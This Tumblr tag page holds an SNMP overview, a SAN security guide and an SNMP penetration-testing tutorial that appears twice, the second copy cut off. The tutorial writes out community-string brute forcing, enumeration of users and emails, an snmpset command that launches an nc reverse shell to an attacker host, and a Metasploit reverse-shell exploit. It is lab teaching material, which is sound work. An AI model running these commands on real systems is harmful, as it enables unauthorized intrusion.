#snmpv3
Explore tagged Tumblr posts
Text
Simple Network Management Protocol SNMP monitors and manage activities of network devices or components on the network. Activities include alert generation and node management associated with routers, bridges, repeaters, switches, hubs and workstations. However, SNMP can be configured effectively only on an IP based network. Likewise, primary task of a typical network team is to ensure reliable network services, network expansion considerations and addressing network issues. SNMP reporting and alert generation features may benefit network engineers and network managers to efficiently address network issues. For instance, network operating on SNMP will be associated with three components i.e. managed devices, agents and network management system (NMS). A managed device can be any node configured with SNMP within the network. Primary task of these managed devices is to perform information management in order to publish the information on the NMS (Protocols guide: TCP/IP protocols: Application layer protocols: SNMP: Simple network management protocol. 2007). Example of managed devices includes routers, hubs, switches etc. Moreover, an agent is considered as an application that is installed in a managed device. In addition, agent also translates information that will be compatible with SNMP. Furthermore, NMS publish information related to performance, power and any conflict that may occur between these managed devices on the network. Currently there are three versions of SNMP, these versions share some commands and features that are described in the below table (Protocols guide: TCP/IP protocols: Application layer protocols: SNMP: Simple network management protocol. 2007):SNMPv1GetThis command is executed to retrieve a information from an agentGetNextThis command is executed by the NMS to retrieve a value associated with the next instance of an object. SetThis command is also utilized by the NMS to manage values of instances of an objectTrapAgents utilize this feature to update NMS for any alert or updateSNMPv2GetBulkThis command is used by the NMS to handle large amount of dataInformThis command is used to synchronize information between two or more NMSSNMPv3Security EnhancementLikewise, SNMPv3 is more secure than the other two versions because it contains User based security model, view based access control model and agent use SET commands. Read the full article
0 notes
Text
How to Secure Your SAN Storage Against Cyber Threats
Storage Area Networks (SANs) are the backbone of enterprise data storage. They enable scalability, speed, and centralized control, making them integral to business operations. However, as critical as they are, SAN environments are increasingly being targeted by sophisticated cyber threats. Without adequate protection, a compromised SAN could lead to data theft, downtime, and irreparable reputation damage.
This guide will walk IT professionals and enterprise storage architects through the essential steps to secure SAN storage against cyber threats. By implementing these proactive measures, you can ensure the integrity, availability, and security of your enterprise data.
Why SAN Storage Security Is More Important Than Ever
Cyberattacks have become more advanced and targeted. Enterprises have seen a sharp rise in ransomware attacks, insider threats, and data breaches aimed specifically at storage infrastructures. According to IBM’s 2023 Data Breach Report, the average cost of a data breach in the U.S. reached an astonishing $9.48 million. Additionally, storage systems like SANs are frequently overlooked during security planning, making them a prime target for malicious actors.
Key Risks Facing SAN Infrastructure
Ransomware Attacks: Encrypt SAN-stored data and demand payment for decryption keys.
Unauthorized Access: Exploits weak authentication to gain administrative control over SAN systems.
Insider Threats: Compromised or rogue employees using privileged access to steal or destroy data.
Configuration Vulnerabilities: Misconfigured zoning or masking in SAN environments can expose sensitive data.
Firmware Exploits: Outdated firmware can provide openings for attackers to infiltrate storage controllers.
To protect against these risks, enterprises must adopt a multi-layered security strategy tailored to SAN infrastructures.
Best Practices for Securing Your SAN Storage
1. Implement Strong Authentication and Access Controls
Why It Matters: Weak or poorly managed access controls are an open invitation to hackers. Gaining access to your SAN management systems could give them full control over storage devices and data.
Steps to Reinforce Access Controls:
Use multi-factor authentication (MFA) for all SAN management logins to require multiple verification layers beyond just passwords.
Separate administrator accounts from user accounts. Limit administrative privileges to select individuals.
Regularly audit user and group permissions, ensuring outdated credentials are revoked immediately.
Implement role-based access control (RBAC) to ensure users only have access to the resources necessary for their job functions.
2. Secure Your Management Interfaces
Why It Matters: SAN management interfaces are critical touchpoints. If inadequately secured, they can become entry points for malicious actors.
Measures to Harden Interfaces:
Use secure communication protocols like HTTPS, SSH, and SNMPv3 to encrypt data in transit.
Restrict management access to trusted IP ranges through firewall rules and network segmentation.
Disable unnecessary services and ports on your SAN to minimize exposure.
Monitor login attempts for suspicious activity and establish automatic account lockouts after repeated failed attempts.
3. Keep Firmware and Software Updated
Why It Matters: Outdated firmware and management software can harbor known vulnerabilities, which attackers actively exploit.
Update Best Practices:
Regularly install firmware updates and security patches released by your SAN vendor.
Subscribe to vendor security bulletins and advisories to stay informed about vulnerabilities and fixes.
Test updates in a staging environment to verify compatibility with your environment before deploying them widely.
4. Enhance Data Encryption
Why It Matters: Data stored in and transmitted by SAN systems is highly vulnerable if not encrypted. Encryption makes data unreadable to anyone without the proper decryption keys.
Encryption Strategies for SANs:
Enable in-flight encryption to protect data during transmission between SAN nodes.
Use rest encryption to protect stored data on physical drives, ensuring that even if the hardware is stolen, the data remains inaccessible.
Manage and store encryption keys securely using a reliable key management service (KMS).
5. Deploy Continuous Monitoring and Intrusion Detection
Why It Matters: Early detection of threats can mean the difference between a contained incident and a major breach.
Monitoring Tools and Techniques to Consider:
Leverage Security Information and Event Management (SIEM) tools to collect and analyze logs from your SAN environment in real time.
Deploy Intrusion Detection Systems (IDS) and Intrusion Prevention Systems (IPS) tailored to storage networks.
Set up alerts for anomalies such as unexpected spikes in data activity or unauthorized configuration changes.
6. Backup and Disaster Recovery Planning
Why It Matters: No matter how fortified your SAN security is, breaches can still happen. A robust backup and disaster recovery strategy ensures your ability to recover quickly.
Pro Tips for Backup and Recovery:
Follow the 3-2-1 rule: Keep three copies of your data, on two different media types, with one offsite copy.
Ensure backups are immutable and ransomware-proof, rendering them tamper-resistant.
Regularly test restoration processes to confirm the feasibility and speed of data recovery.
7. Regularly Test and Audit Your SAN Security
Why It Matters: Security isn’t a one-time effort. It requires continuous attention to ensure your environment is resistant to evolving threats.
Steps for Ongoing Assessment:
Conduct periodic security risk assessments to identify vulnerabilities.
Perform penetration testing to simulate attacks and expose potential weaknesses.
Audit SAN zoning and masking configurations to validate adherence to least privilege principles.
Building a Holistic Security Framework
While the best practices above focus specifically on SAN security, they should fit within a broader enterprise security framework. Storage teams must collaborate with network architects, cybersecurity teams, and vendor partners to ensure SANs are integrated into overarching security policies.
Investing in employee training is also critical. Empower your team with knowledge about the latest SAN-specific threats and mitigation techniques. Human errors account for a vast percentage of security breaches, so proactive education can significantly bolster your defenses.
Take Control of SAN Security Today
Cyber threats to SAN storage are growing, but so are the tools and techniques to combat them. By implementing strong access controls, encrypting data, keeping firmware updated, and continuously monitoring your environment, you can significantly reduce your SAN’s vulnerability to attacks.
For IT professionals and enterprise storage architects, now is the time to act. A secure SAN is not just a technical achievement—it’s a competitive advantage that protects your organization’s most critical asset: its data.
Interested in optimizing and securing your SAN storage solution even further? Connect with our experts for tailored advice and professional solutions.
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the 